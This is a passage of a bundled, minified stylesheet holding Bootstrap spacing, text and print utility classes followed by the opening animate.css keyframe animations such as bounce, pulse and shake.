rtant}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
/*# sourceMappingURL=bootstrap.min.css.map */
/* 

1. animate.css
2. icofont
3. fontawesome
4. coreNavigation
5. meanMenu
6. slick
7. slick-theme
8. owl.carousel
9. magnific-popup

*/

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */

 @-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;-webkit-transform-origin:center bottom;animation-name:bounce;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) 